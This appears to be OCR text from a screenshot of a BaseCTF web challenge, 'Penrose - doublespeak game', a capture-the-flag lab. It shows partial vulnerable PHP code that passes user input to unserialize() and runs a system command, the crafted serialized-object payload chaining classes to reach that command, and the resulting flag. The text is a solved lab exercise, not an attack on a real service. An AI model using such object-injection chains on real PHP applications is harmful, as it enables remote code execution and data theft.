 *** 消息 ***
Penrose - doublespeak game
challenge.basectf.fun:26913/?ser=
challenge.basectf.fun:26913/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":2:{s:4:"chu0";O:3:"pwn":2:{s:4:"dusk";N;s
public function __get($name) {
if($this->dusk != "gods"){
echo "什么，你竟敢不认可?";
}
$this->over->getflag();
}
}
class Misc {
public $nothing;
public $flag;
public function getflag() {
eval("system('cat /flag');");
}
}
class Crypto {
public function __wakeup() {
echo "happy happy happy!";
}
public function getflag() {
echo "you are over!";
}
}
$ser = $_GET['ser'];
unserialize($ser);
?>
什么，你竟敢不认可?BaseCTF{abcee400-6632-4bde-99c3-9bc2adbd94c4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge.basectf.fun:26913/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":2:{s:4:"chu0";O:3:"pwn":2:{s:4:"dusk";N;s:4:"over";O:4:"Mis
{s:7:"nothing";N;s:4:"flag";N;}}s:8:"nononono";s:3:"aaa";}s:2:"dt";N;}
Use POST method
MODIFY HEADER
英
11:28
2024/9/20